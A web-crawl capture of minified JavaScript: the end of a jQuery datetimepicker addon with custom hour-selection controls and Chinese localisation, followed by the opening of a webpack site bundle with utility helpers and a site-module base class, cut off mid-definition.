t._defaults.isRTL?i!==undefined?e.slider("value",-1*i):Math.abs(e.slider("value")):i!==undefined?e.slider("value",i):e.slider("value")}},select:{create:function I(e,t,i,s,n,a,o){for(var r='<select class="ui-timepicker-select" data-unit="'+i+'" data-min="'+n+'" data-max="'+a+'" data-step="'+o+'">',l=-1!==e._defaults.timeFormat.indexOf("t")?"toLowerCase":"toUpperCase",h=0,c=n;c<=a;c+=o)r+='<option value="'+c+'"'+(c==s?" selected":"")+">","hour"==i&&e._defaults.ampm?(h=c%12,r+=0===c||12===c?"12":h<10?"0"+h.toString():h,r+=" "+(c<12?e._defaults.amNames[0]:e._defaults.pmNames[0])[l]()):r+="millisec"==i||10<=c?c:"0"+c.toString(),r+="</option>";return r+="</select>",t.children("select").remove(),M(r).appendTo(t).change(function(t){e._onTimeChange(),e._onSelectHandler()}),t},options:function r(t,e,i,s){var n={},a=e.children("select");if("string"==typeof i){if(s===undefined)return a.data(i);n[i]=s}else n=i;return t.control.create(t,e,a.data("unit"),a.val(),n.min||a.data("min"),n.max||a.data("max"),n.step||a.data("step"))},value:function a(t,e,i){var s=e.children("select");return i!==undefined?s.val(i):s.val()}},fkControl:{create:function I(i,s,t,e,n,a,o){var r='<div class="fk-timepicker-time" data-unit="'+t+'" data-min="'+n+'" data-max="'+a+'" data-step="'+o+'">',l=i.inst.settings.beforeShowTime,h=-1!==i._defaults.timeFormat.indexOf("t")?"toLowerCase":"toUpperCase",c=0;if(r+="<input type='text' class='fk-timepicker-select' value='"+(0!=e?e+"：00":"00：00")+"' _showTime='0' readOnly>",r+="<div class='fk-timeVauleWrap'>",s.hasClass("ui_tpicker_hour_slider"))for(var d=n;d<=a;d+=o)r+='<span class="fk-timeValue '+("function"!=typeof l||l(d)?"":"fk-timeBan")+'" value="'+d+'"'+(d==e?" selected":"")+">","hour"==t&&i._defaults.ampm?(c=d%12,r+=0===d||12===d?"12：00":c<10?"0"+c.toString()+"：00":c+"：00",r+=" "+(d<12?i._defaults.amNames[0]:i._defaults.pmNames[0])[h]()):r+="millisec"==t||10<=d?d+"：00":10<=d?d+"：00":"0"+d+"：00",r+="</span>";return r+="</div>",r+="</div>",s.children(".fk-timepicker-time").remove(),M(r).appendTo(s),s.find(".fk-timepicker-time").off("click.time").on("click.time",function(t){if(!window.notAllowClick){M(this);var e=M(this).find(".fk-timeVauleWrap"),i=M(this).find(".fk-timepicker-select");0==parseInt(i.attr("_showTime"))?(e.show(),i.attr("_showTime",1).addClass("f-select")):(e.hide(),i.attr("_showTime",0).removeClass("f-select"))}}),s.find(".fk-timeVauleWrap").on("click.select",".fk-timeValue",function(t){var e=M(this).html();s.find(".fk-timepicker-select").val(e).attr("_showTime","0").removeClass(".f-select"),i._onTimeChange(),i._onSelectHandler(),s.find(".fk-timeVauleWrap").hide(),i.$input&&i.$input.datetimepicker("hide")}),s},options:function r(t,e,i,s){var n={},a=e.children(".fk-timepicker-time");if("string"==typeof i){if(s===undefined)return a.data(i);n[i]=s}else n=i;return t.control.create(t,e,a.data("unit"),a.val(),n.min||a.data("min"),n.max||a.data("max"),n.step||a.data("step"))},value:function a(t,e,i){var a,s=e.find(".fk-timepicker-select");return i!==undefined&&(a=e.hasClass("ui_tpicker_hour_slider")?10<=i?i+"：00":"0"+i+"：00":i),a?s.val(a):s.val()}},TimePicker2:{create:function I(e,t,i,s,n,a,o){t.parents(".ui-timepicker-div").addClass("ui-timepicker2");var r=M("<input class='ui-timepicker2-input'/>"),l=this._timePanel;return l.destroy(),r.mousedown(function(t){t.stopPropagation(),l.create(e),r.focus()}),r.keyup(function(){var t=r.val();""!=t&&("00"==t&&n<=0||(t=parseInt(t),isNaN(t)&&(t=0),t<n&&(t=n),a<t&&(t=a),r.val(t),l["set_"+i](t)))}),r.val(this._fillVal(s)),r.change(function(){e._onTimeChange(),e._onSelectHandler()}),r.appendTo(t)},options:function r(t,e,i,s){this.value(t,e,this.value(t,e))},value:function a(t,e,i){return i!==undefined?e.val(this._fillVal(i)):(i=e.val(),isNaN(i)||""==i?"00":i)},_fillVal:function d(t){return t.toString().length<2&&(t="0"+t),t},_timePanel:{$el:null,create:function I(e){if(!this.$el){var t=this,i=e.hour_slider.val(),s=e.minute_slider.val(),n=e.second_slider.val(),a=e.formattedDate,o=e.inst.settings,r=this.$el=M("<div class='ui-timepicker2-panel'/>"),l=M("<div class='ui-timepicker2-spinner'/>").appendTo(r),h=M("<div class='ui-timepicker2-footer'/>").appendTo(r),c=M("<a href='javascript:void(0)' class='ui-timepicker2-cancel-btn'>取消</a>").appendTo(h),d=M("<a href='javascript:void(0)' class='ui-timepicker2-sure-btn'>确定</a>").appendTo(h),u=0,p=23,f=0,m=59,g=o.maxDateTime,v=o.maxTime,_=o.minDateTime,b=o.minTime;if(a){if(g&&v){var w=(S=new Date(a)).getFullYear(),y=S.getMonth()+1,k=S.getDate(),x=g.getFullYear(),D=g.getMonth()+1,T=g.getDate(),C=v.split(":");w===x&&y===D&&k===T&&(p=C[0],m=C[1])}if(_&&b){var S;w=(S=new Date(a)).getFullYear(),y=S.getMonth()+1,k=S.getDate(),x=g.getFullYear(),D=g.getMonth()+1,T=g.getDate(),C=v.split(":");w===x&&y===D&&k===T&&(u=C[0],f=C[1])}}return M(".ui-timepicker2").append(r),M("#ui-datepicker-div").mousedown(function(){t.close()}),r.mousedown(function(t){t.stopPropagation()}),d.click(function(){t.close()}),c.click(function(){t.close(),e.hour_slider.val(i),e.minute_slider.val(s),e.second_slider.val(n),e._onTimeChange(),e._onSelectHandler()}),this.$el.fadeIn(300),o.showHour&&(this.set_hour=this._createScrollBar(l,{val:i,min:u,max:p,step:1},function(t){e.hour_slider.val(t),e._onTimeChange(),e._onSelectHandler()})),o.showMinute&&(this.set_minute=this._createScrollBar(l,{val:s,min:f,max:m,step:1},function(t){e.minute_slider.val(t),e._onTimeChange(),e._onSelectHandler()})),o.showSecond&&(this.set_second=this._createScrollBar(l,{val:n,min:0,max:59,step:1},function(t){e.second_slider.val(t),e._onTimeChange(),e._onSelectHandler()})),r}},close:function _(){if(this.$el){var t=this;this.$el.fadeOut(300,function(){t.$el.remove(),t.$el=null})}},destroy:function t(){this.close()},_createScrollBar:function b(t,e,i){for(var s=this,n="",a=e.min;a<=e.max;a++)n+="<li>"+s._fillVal(a)+"</li>";var o=M("<div class='ui-timepicker2-scrollbar'><ul class='ui-timepicker2-scrollbar-inner'>"+n+"</ul></div>");t.append(o);var r=o.find("li");function l(){o.scrollTop(39*e.val),r.removeClass("ui-timepicker2-active").eq(e.val).addClass("ui-timepicker2-active")}return o.mousewheel(function(t){if(e.val=parseInt(e.val),0<t.deltaY)e.val-=e.step,e.val<e.min&&(e.val=e.min);else if(e.val+=e.step,e.val>e.max)return e.val=e.max,void M(this).stop().animate({scrollTop:39*e.val+100},120,function(){M(this).stop().animate({scrollTop:39*e.val},80)});M(this).stop().animate({scrollTop:39*e.val},100,"linear"),i(s._fillVal(e.val)),r.removeClass("ui-timepicker2-active").eq(e.val).addClass("ui-timepicker2-active")}),o.on("click","li",function(){e.val=M(this).index(),i(s._fillVal(e.val)),l()}),l(),function(t){e.val=t,l()}},_fillVal:function d(t){return t.toString().length<2&&(t="0"+t),t}}}}}),M.fn.extend({timepicker:function w(t){t=t||{};var e=Array.prototype.slice.call(arguments);return"object"==_typeof(t)&&(e[0]=M.extend(t,{timeOnly:!0})),M(this).each(function(){M.fn.datetimepicker.apply(M(this),e)})},datetimepicker:function x(e){var i=arguments;return"string"==typeof(e=e||{})?"getDate"==e?M.fn.datepicker.apply(M(this[0]),i):this.each(function(){var t=M(this);t.datepicker.apply(t,i)}):this.each(function(){var t=M(this);t.datepicker(M.timepicker._newInst(t,e)._defaults)})}}),M.datepicker.parseDateTime=function(t,e,i,s,n){var a=h(t,e,i,s,n);if(a.timeObj){var o=a.timeObj;a.date.setHours(o.hour,o.minute,o.second,o.millisec)}return a.date},M.datepicker.parseTime=function(t,e,i){var s,n=function n(t,e){var i=[];return t&&M.merge(i,t),e&&M.merge(i,e),"("+(i=M.map(i,function(t){return t.replace(/[.*+?|()\[\]{}\\]/g,"\\$&")})).join("|")+")?"},a=function a(t){var e=t.toLowerCase().match(/(h{1,2}|m{1,2}|s{1,2}|l{1}|t{1,2}|z|'.*?')/g),i={h:-1,m:-1,s:-1,l:-1,t:-1,z:-1};if(e)for(var s=0;s<e.length;s++)-1==i[e[s].toString().charAt(0)]&&(i[e[s].toString().charAt(0)]=s+1);return i},o=m(m({},M.timepicker._defaults),i||{}),r="^"+t.toString().replace(/(hh?|mm?|ss?|[tT]{1,2}|[lz]|'.*?')/g,function(t){switch(t.charAt(0).toLowerCase()){case"h":case"m":case"s":return"(\\d?\\d)";case"l":return"(\\d?\\d?\\d)";case"z":return"(z|[-+]\\d\\d:?\\d\\d|\\S+)?";case"t":return n(o.amNames,o.pmNames);default:return"("+t.replace(/\'/g,"").replace(/(\.|\$|\^|\\|\/|\(|\)|\[|\]|\?|\+|\*)/g,function(t){return"\\"+t})+")?"}}).replace(/\s/g,"\\s?")+o.timeSuffix+"$",l=a(t),h="",c={hour:0,minute:0,second:0,millisec:0};if(s=e.match(new RegExp(r,"i"))){if(-1!==l.t&&(s[l.t]===undefined||0===s[l.t].length?(h="",c.ampm=""):(h=-1!==M.inArray(s[l.t].toUpperCase(),o.amNames)?"AM":"PM",c.ampm=o["AM"==h?"amNames":"pmNames"][0])),-1!==l.h&&("AM"==h&&"12"==s[l.h]?c.hour=0:"PM"==h&&"12"!=s[l.h]?c.hour=parseInt(s[l.h],10)+12:c.hour=Number(s[l.h])),-1!==l.m&&(c.minute=Number(s[l.m])),-1!==l.s&&(c.second=Number(s[l.s])),-1!==l.l&&(c.millisec=Number(s[l.l])),-1!==l.z&&s[l.z]!==undefined){var d=s[l.z].toUpperCase();switch(d.length){case 1:d=o.timezoneIso8601?"Z":"+0000";break;case 5:o.timezoneIso8601&&(d="0000"==d.substring(1)?"Z":d.substring(0,3)+":"+d.substring(3));break;case 6:o.timezoneIso8601?"00:00"==d.substring(1)&&(d="Z"):d="Z"==d||"00:00"==d.substring(1)?"+0000":d.replace(/:/,"")}c.timezone=d}return c}return!1},M.datepicker.formatTime=function(t,e,i){i=i||{},i=M.extend({},M.timepicker._defaults,i),e=M.extend({hour:0,minute:0,second:0,millisec:0,timezone:"+0000"},e);var s=t,n=i.amNames[0],a=parseInt(e.hour,10);return i.ampm&&(11<a&&(n=i.pmNames[0],12<a&&(a%=12)),0===a&&(a=12)),s=s.replace(/(?:hh?|mm?|ss?|[tT]{1,2}|[lz]|'.*?')/g,function(t){switch(t.toLowerCase()){case"hh":return("0"+a).slice(-2);case"h":return a;case"mm":return("0"+e.minute).slice(-2);case"m":return e.minute;case"ss":return("0"+e.second).slice(-2);case"s":return e.second;case"l":return("00"+e.millisec).slice(-3);case"z":return null===e.timezone?i.defaultTimezone:e.timezone;case"t":case"tt":return i.ampm?(1==t.length&&(n=n.charAt(0)),"T"===t.charAt(0)?n.toUpperCase():n.toLowerCase()):"";default:return t.replace(/\'/g,"")||"'"}}),s=M.trim(s)},M.datepicker._base_selectDate=M.datepicker._selectDate,M.datepicker._selectDate=function(t,e){var i=this._getInst(M(t)[0]),s=this._get(i,"timepicker");s?(s._limitMinMaxDateTime(i,!0),i.inline=i.stay_open=!0,this._base_selectDate(t,e),i.inline=i.stay_open=!1,this._notifyChange(i),this._updateDatepicker(i)):this._base_selectDate(t,e)},M.datepicker._base_updateDatepicker=M.datepicker._updateDatepicker,M.datepicker._updateDatepicker=function(i){var t=i.input[0];if(!(M.datepicker._curInst&&M.datepicker._curInst!=i&&M.datepicker._datepickerShowing&&M.datepicker._lastInput!=t||"boolean"==typeof i.stay_open&&!1!==i.stay_open)){this._base_updateDatepicker(i);var e=this._get(i,"timepicker");if(e&&(e._addTimePicker(i),i.dpDiv.off("click.time").on("click.time",function(t){var e=i.dpDiv.find(".ui_tpicker_hour .fk-timeVauleWrap");!e.is(":visible")&&M(t.target).hasClass("fk-timeVauleWrap")||M(t.target).hasClass("fk-timepicker-select")?M(".ui_tpicker_hour .mCustomScrollbar").length<1&&M(".ui_tpicker_hour .fk-timeVauleWrap").mCustomScrollbar({theme:"fk-gray",advanced:{updateOnContentResize:!0},axis:"y"}):window.notAllowClick||(e.hide(),i.dpDiv.find(".fk-timepicker-select").removeClass("f-select").attr("_showTime",0))}),e._defaults.useLocalTimezone)){var s=new Date(i.selectedYear,i.selectedMonth,i.selectedDay,12);y(e,s),e._onTimeChange()}}},M.datepicker._base_doKeyPress=M.datepicker._doKeyPress,M.datepicker._doKeyPress=function(t){var e=M.datepicker._getInst(t.target),i=M.datepicker._get(e,"timepicker");if(i&&M.datepicker._get(e,"constrainInput")){var s=i._defaults.ampm,n=M.datepicker._possibleChars(M.datepicker._get(e,"dateFormat")),a=i._defaults.timeFormat.toString().replace(/[hms]/g,"").replace(/TT/g,s?"APM":"").replace(/Tt/g,s?"AaPpMm":"").replace(/tT/g,s?"AaPpMm":"").replace(/T/g,s?"AP":"").replace(/tt/g,s?"apm":"").replace(/t/g,s?"ap":"")+" "+i._defaults.separator+i._defaults.timeSuffix+(i._defaults.showTimezone?i._defaults.timezoneList.join(""):"")+i._defaults.amNames.join("")+i._defaults.pmNames.join("")+n,o=String.fromCharCode(t.charCode===undefined?t.keyCode:t.charCode);return t.ctrlKey||o<" "||!n||-1<a.indexOf(o)}return M.datepicker._base_doKeyPress(t)},M.datepicker._base_updateAlternate=M.datepicker._updateAlternate,M.datepicker._updateAlternate=function(t){var e=this._get(t,"timepicker");if(e){var i=e._defaults.altField;if(i){e._defaults.altFormat||e._defaults.dateFormat;var s=this._getDate(t),n=M.datepicker._getFormatConfig(t),a="",o=e._defaults.altSeparator?e._defaults.altSeparator:e._defaults.separator,r=e._defaults.altTimeSuffix?e._defaults.altTimeSuffix:e._defaults.timeSuffix,l=e._defaults.altTimeFormat!==undefined?e._defaults.altTimeFormat:e._defaults.timeFormat;a+=M.datepicker.formatTime(l,e,e._defaults)+r,e._defaults.timeOnly||e._defaults.altFieldTimeOnly||(a=e._defaults.altFormat?M.datepicker.formatDate(e._defaults.altFormat,null===s?new Date:s,n)+o+a:e.formattedDate+o+a),M(i).val(a)}}else M.datepicker._base_updateAlternate(t)},M.datepicker._base_doKeyUp=M.datepicker._doKeyUp,M.datepicker._doKeyUp=function(t){var e=M.datepicker._getInst(t.target),i=M.datepicker._get(e,"timepicker");if(i&&i._defaults.timeOnly&&e.input.val()!=e.lastVal)try{M.datepicker._updateDatepicker(e)}catch(s){M.datepicker.log(s)}return M.datepicker._base_doKeyUp(t)},M.datepicker._disableTimepickerDatepicker=function(t){var e=this._getInst(t);if(e){var i=this._get(e,"timepicker");M(t).datepicker("getDate"),i&&(i._defaults.showTimepicker=!1,i._updateDateTime(e))}},M.datepicker._enableTimepickerDatepicker=function(t){var e=this._getInst(t);if(e){var i=this._get(e,"timepicker");M(t).datepicker("getDate"),i&&(i._defaults.showTimepicker=!0,i._addTimePicker(e),i._updateDateTime(e))}},M.datepicker._setTimeDatepicker=function(t,e,i){var s=this._getInst(t);if(s){var n,a=this._get(s,"timepicker");if(a)this._setDateFromField(s),e&&("string"==typeof e?(a._parseTime(e,i),(n=new Date).setHours(a.hour,a.minute,a.second,a.millisec)):n=new Date(e.getTime()),"Invalid Date"==n.toString()&&(n=undefined),this._setTime(s,n))}},M.datepicker._base_setDateDatepicker=M.datepicker._setDateDatepicker,M.datepicker._setDateDatepicker=function(t,e){var i=this._getInst(t);if(i){var s=e instanceof Date?new Date(e.getTime()):e;this._updateDatepicker(i),this._base_setDateDatepicker.apply(this,arguments),this._setTimeDatepicker(t,s,!0)}},M.datepicker._base_getDateDatepicker=M.datepicker._getDateDatepicker,M.datepicker._getDateDatepicker=function(t,e){var i=this._getInst(t);if(i){var s=this._get(i,"timepicker");if(s){i.lastVal===undefined&&this._setDateFromField(i,e);var n=this._getDate(i);return n&&s._parseTime(M(t).val(),s.timeOnly)&&n.setHours(s.hour,s.minute,s.second,s.millisec),n}return this._base_getDateDatepicker(t,e)}},M.datepicker._base_parseDate=M.datepicker.parseDate,M.datepicker.parseDate=function(t,e,i){var s;try{s=this._base_parseDate(t,e,i)}catch(n){s=this._base_parseDate(t,e.substring(0,e.length-(n.length-n.indexOf(":")-2)),i)}return s},M.datepicker._base_formatDate=M.datepicker._formatDate,M.datepicker._formatDate=function(t,e,i,s){var n=this._get(t,"timepicker");return n?(n._updateDateTime(t),n.$input.val()):this._base_formatDate(t,e,i,s)},M.datepicker._base_optionDatepicker=M.datepicker._optionDatepicker,M.datepicker._optionDatepicker=function(t,e,i){var s,n=this._getInst(t);if(!n)return null;var a=this._get(n,"timepicker");if(a){var o,r=null,l=null,h=null,c=a._defaults.evnts,d={};if("string"==typeof e){if("minDate"===e||"minDateTime"===e)r=i;else if("maxDate"===e||"maxDateTime"===e)l=i;else if("onSelect"===e)h=i;else if(c.hasOwnProperty(e)){if(void 0===i)return c[e];d[e]=i,s={}}}else if("object"==_typeof(e))for(o in e.minDate?r=e.minDate:e.minDateTime?r=e.minDateTime:e.maxDate?l=e.maxDate:e.maxDateTime&&(l=e.maxDateTime),c)c.hasOwnProperty(o)&&e[o]&&(d[o]=e[o]);for(o in d)d.hasOwnProperty(o)&&(c[o]=d[o],delete(s=s||M.extend({},e))[o]);if(s&&u(s))return;r?(r=0===r?new Date:new Date(r),a._defaults.minDate=r,a._defaults.minDateTime=r):l?(l=0===l?new Date:new Date(l),a._defaults.maxDate=l,a._defaults.maxDateTime=l):h&&(a._defaults.onSelect=h)}return i===undefined?this._base_optionDatepicker.call(M.datepicker,t,e):this._base_optionDatepicker.call(M.datepicker,t,s||e,i)};var p=function p(t,e,i,s){try{var n=s&&s.separator?s.separator:M.timepicker._defaults.separator,a=s&&s.timeFormat?s.timeFormat:M.timepicker._defaults.timeFormat,o=s&&s.ampm?s.ampm:M.timepicker._defaults.ampm,r=a.split(n),l=r.length,h=e.split(n),c=h.length;if(o||(l=(r=M.trim(a.replace(/t/gi,"")).split(n)).length),1<c)return[h.splice(0,c-l).join(n),h.splice(0,l).join(n)]}catch(u){if(0<=u.indexOf(":")){var d=e.length-(u.length-u.indexOf(":")-2);e.substring(d);return[M.trim(e.substring(0,d)),M.trim(e.substring(d))]}throw u}return[e,""]},h=function h(t,e,i,s,n){var a,o=p(t,i,s,n);if(a=M.datepicker._base_parseDate(t,o[0],s),""===o[1])return{date:a};var r=o[1],l=M.datepicker.parseTime(e,r,n);if(null===l)throw"Wrong time format";return{date:a,timeObj:l}},y=function y(t,e){if(t&&t.timezone_select){t._defaults.useLocalTimezone=!0;var i=void 0!==e?e:new Date,s=M.timepicker.timeZoneOffsetString(i);t._defaults.timezoneIso8601&&(s=s.substring(0,3)+":"+s.substring(3)),t.timezone_select.val(s)}};M.timepicker=new f,M.timepicker.timeZoneOffsetString=function(t){var e=-1*t.getTimezoneOffset(),i=e%60;return(0<=e?"+":"-")+("0"+(101*((e-i)/60)).toString()).substr(-2)+("0"+(101*i).toString()).substr(-2)},M.timepicker.timeRange=function(t,e,i){return M.timepicker.handleRange("timepicker",t,e,i)},M.timepicker.dateTimeRange=function(t,e,i){M.timepicker.dateRange(t,e,i,"datetimepicker")},M.timepicker.dateRange=function(t,e,i,s){s=s||"datepicker",M.timepicker.handleRange(s,t,e,i)},M.timepicker.handleRange=function(n,s,a,t){function i(t,e,i){e.val()&&new Date(s.val())>new Date(a.val())&&e.val(i)}function e(t,e,i){if(M(t).val()){var s=M(t)[n].call(M(t),"getDate");s.getTime&&M(e)[n].call(M(e),"option",i,s)}}return M.fn[n].call(s,M.extend({onClose:function o(t,e){i(this,a,t)},onSelect:function r(t){e(this,a,"minDate")}},t,t.start)),M.fn[n].call(a,M.extend({onClose:function o(t,e){i(this,s,t)},onSelect:function r(t){e(this,s,"maxDate")}},t,t.end)),"timepicker"!=n&&t.reformat&&M([s,a]).each(function(){var t=M(this)[n].call(M(this),"option","dateFormat"),e=new Date(M(this).val());M(this).val()&&e&&M(this).val(M.datepicker.formatDate(t,e))}),i(s,a,s.val()),e(s,a,"minDate"),e(a,s,"maxDate"),M([s.get(0),a.get(0)])},M.timepicker.version="1.0.5"}function f(){this.regional=[],this.regional[""]={currentText:"Now",closeText:"Done",ampm:!1,amNames:["AM","A"],pmNames:["PM","P"],timeFormat:"hh:mm tt",timeSuffix:"",timeOnlyTitle:"Choose Time",timeText:"Time",hourText:"Hour",minuteText:"Minute",secondText:"Second",millisecText:"Millisecond",timezoneText:"Time Zone",isRTL:!1},this._defaults={showButtonPanel:!0,timeOnly:!1,showHour:!0,showMinute:!0,showSecond:!1,showMillisec:!1,showTimezone:!1,showTime:!0,stepHour:1,stepMinute:1,stepSecond:1,stepMillisec:1,hour:0,minute:0,second:0,millisec:0,timezone:null,useLocalTimezone:!1,defaultTimezone:"+0000",hourMin:0,minuteMin:0,secondMin:0,millisecMin:0,hourMax:23,minuteMax:59,secondMax:59,millisecMax:999,minDateTime:null,maxDateTime:null,onSelect:null,hourGrid:0,minuteGrid:0,secondGrid:0,millisecGrid:0,alwaysSetTime:!0,separator:" ",altFieldTimeOnly:!0,altSeparator:null,altTimeSuffix:null,showTimepicker:!0,timezoneIso8601:!1,timezoneList:null,addSliderAccess:!1,sliderAccessArgs:null,controlType:"slider",defaultValue:null,beforeShowTime:null},M.extend(this._defaults,this.regional[""])}function u(t){var e;for(e in t)if(t.hasOwnProperty(t))return!1;return!0}function m(t,e){for(var i in M.extend(t,e),e)null!==e[i]&&e[i]!==undefined||(t[i]=e[i]);return t}}(jQuery),jQuery(function(t){t.timepicker.regional["zh-CN"]={closeText:"关闭",prevText:"&#x3c;上月",nextText:"下月&#x3e;",currentText:"今天",monthNames:["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],monthNamesShort:["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],dayNames:["星期日","星期一","星期二","星期三","星期四","星期五","星期六"],dayNamesShort:["周日","周一","周二","周三","周四","周五","周六"],dayNamesMin:["日","一","二","三","四","五","六"],weekHeader:"周",dateFormat:"yy-mm-dd",firstDay:1,isRTL:!1,showMonthAfterYear:!0,yearSuffix:"年"},t.timepicker.setDefaults(t.datepicker.regional["zh-CN"])});

--- FILE ---
content_type: application/x-javascript
request_url: http://1ms.508mallsys.com/js/dist/site.min.js?v=202509281614
body_size: 50932
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e(require("./jzfrontend/biz-shared/bizShared.min.js")):"function"==typeof define&&define.amd?define("__webpack_no_use_variable",[],e):"object"==typeof exports?exports.__webpack_no_use_variable=e(require("./jzfrontend/biz-shared/bizShared.min.js")):t.__webpack_no_use_variable=e(t.bizShared)}(this,(function(__WEBPACK_EXTERNAL_MODULE__1391__){return function(t){var e={};function n(i){if(e[i])return e[i].exports;var o=e[i]={i:i,l:!1,exports:{}};return t[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(i,o,function(e){return t[e]}.bind(null,o));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=3416)}({1:function(t,e,n){"use strict";function i(t){return u(t)&&t.length>0&&t.every(b)}function o(t){return t instanceof Promise}function r(t,e){if(!l(t)||!l(e))return!1;let n=!0;for(let i in e)if(n=l(e[i])?r(t[i],e[i]):u(e[i])?e[i].every(((n,o)=>r(t[i][o],e[i][o]))):t[i]===e[i],!n)break;return n}function a(t){return u(t)&&0===t.length}function s(t){return u(t)&&t.length>0}function u(t){return Array.isArray(t)}function l(t){return"object"==typeof t&&null!==t&&!u(t)}function c(t){return"function"==typeof t}function f(t){return"number"==typeof t&&!isNaN(t)}function d(t){return"boolean"==typeof t}function h(t){return null===t}function p(t){return void 0===t}function m(t){return t instanceof Date}function g(t){return t instanceof RegExp}function v(t){return u(t)||b(t)?0===t.length:!!l(t)&&0===Object.keys(t).length}function y(t){return!t}function b(t){return"string"==typeof t||t instanceof String}function _(t){return"string"==typeof t&&("{"===t.trim().charAt(0)&&"}"===t.trim().charAt(t.length-1))}function w(t){return f(t)&&t>0}function k(t){return t instanceof File}n.d(e,"s",(function(){return i})),n.d(e,"p",(function(){return o})),n.d(e,"j",(function(){return r})),n.d(e,"f",(function(){return a})),n.d(e,"b",(function(){return s})),n.d(e,"a",(function(){return u})),n.d(e,"m",(function(){return l})),n.d(e,"i",(function(){return c})),n.d(e,"l",(function(){return f})),n.d(e,"c",(function(){return d})),n.d(e,"k",(function(){return h})),n.d(e,"t",(function(){return p})),n.d(e,"d",(function(){return m})),n.d(e,"q",(function(){return g})),n.d(e,"e",(function(){return v})),n.d(e,"g",(function(){return y})),n.d(e,"r",(function(){return b})),n.d(e,"n",(function(){return _})),n.d(e,"o",(function(){return w})),n.d(e,"h",(function(){return k}))},10:function(t,e,n){"use strict";function i(t){if("object"!=typeof t||null===t)return t;let e;if(Array.isArray(t)){e=[];for(let n=0;n<t.length;n++)e[n]=i(t[n])}else{e={};for(let n in t)t.hasOwnProperty(n)&&(e[n]=i(t[n]))}return e}function o(){let t=Array.from(arguments);return t.reduce(e,t[0]);function e(t,n){if(t||(t=Array.isArray(n)?[]:{}),n&&"object"==typeof n)for(let i in n)n.hasOwnProperty(i)&&(n[i]&&"object"==typeof n[i]?t[i]=e(t[i],n[i]):t[i]=n[i]);return t}}n.d(e,"a",(function(){return i})),n.d(e,"b",(function(){return o}))},1391:function(t,e){t.exports=__WEBPACK_EXTERNAL_MODULE__1391__},1440:function(t,e,n){function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function r(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?o(Object(n),!0).forEach((function(e){a(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function a(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function l(t,e){return(l=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function c(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=h(t);if(e){var o=h(this).constructor;n=Reflect.construct(i,arguments,o)}else n=i.apply(this,arguments);return f(this,n)}}function f(t,e){return!e||"object"!==i(e)&&"function"!=typeof e?d(t):e}function d(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function h(t){return(h=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var p=n(2556),m=p.DomChanged,g=p.isGrayTest,v=n(2167).isFunction,y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&l(t,e)}(a,t);var e,n,i,o=c(a);function a(t){var e;s(this,a);for(var n=arguments.length,i=new Array(n>1?n-1:0),r=1;r<n;r++)i[r-1]=arguments[r];return e=o.call.apply(o,[this,t].concat(i)),a._instances[t]=d(e),e.initSiteModule(),e.init(),e}return e=a,i=[{key:"destoryMutationObserver",value:function(t){var e=a._instances[t];e._mutationObserver&&e._mutationObserver.disconnect&&(e._mutationObserver.disconnect(),delete e._mutationObserver,delete e._mutationObserverOptions)}},{key:"find",value:function(t){return a._instances[t]}},{key:"install",value:function(t){var e=t.id;new(jzModule.getSiteModuleClass(t))(e,t)}}],(n=[{key:"init",value:function(){this.isCusModuleClass()&&this.throwError("未定义 init 方法")}},{key:"initSiteModule",value:function(){this.initMutationObserver()}},{key:"initMutationObserver",value:function(){if(g()&&v(this.getMutationObserverOptions)){var t=r(r({},this.getMutationObserverOptions()),{},{node:this.$el[0]?this.$el[0]:null});this._mutationObserverOptions=t,this._mutationObserver=new m(t)}}},{key:"isCusModuleClass",value:function(){return Object.getPrototypeOf(this).constructor!==a}}])&&u(e.prototype,n),i&&u(e,i),a}(n(2555));y._instances={},t.exports=y},1527:function(t,e,n){"use strict";n.r(e),n.d(e,"initSiteAnimation",(function(){return 